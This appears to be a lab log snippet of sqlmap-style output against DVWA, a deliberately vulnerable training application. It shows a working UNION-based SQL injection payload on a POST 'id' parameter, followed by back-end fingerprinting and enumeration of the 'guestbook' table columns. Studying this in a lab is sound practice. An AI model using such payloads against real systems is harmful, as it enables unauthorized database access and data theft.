 ---
Parameter: id (POST)
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(CONCAT('qkjkq','OwrrLYQJjShawAsblGMnfwjinoWvTosCUAfAquTM'),'qpvkq')-- tVpg&Submit=Submit
---
[19:29:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.2.9
back-end DBMS: MySQL 5 (MariaDB fork)
[19:29:33] [INFO] fetching columns for table 'guestbook' in database 'dvwa'
[19:29:34] [WARNING] reflective value(s) found and filtering out
Database: dvwa
Table: guestbook
[3 columns]
+------------+----------------------+
| Column     | Type                 |
+------------+----------------------+
| comment    | varchar(300)         |
| comment_id | smallint(5) unsigned |
| name       | varchar(100)         |
+------------+----------------------+